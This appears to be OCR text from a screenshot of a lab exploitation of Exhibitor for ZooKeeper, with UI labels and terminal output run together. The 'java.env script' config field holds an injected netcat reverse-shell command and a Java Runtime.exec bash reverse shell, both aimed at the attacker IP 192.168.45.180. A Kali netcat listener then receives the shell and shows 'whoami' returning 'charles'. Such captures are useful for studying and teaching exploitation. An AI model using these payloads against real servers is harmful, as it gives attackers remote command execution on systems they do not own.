 192.168.237.98:8080/exhibitor/v1/ui/index.html#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.180 4444 &)
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >&
/dev/tcp/192.168.45.180/9001 0>&1");
p.waitFor();
log4j.properties
Ports
Client Port 2181
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.180] from (UNKNOWN) [192.168.237.98] 56000
whoami
charles
Note: sections colored in bold red can cause server restarts
Hover over text boxes for detailed information on each
Read Me
NOTE: Until this section is
populated Exhibitor will stay
"latent" state.
optional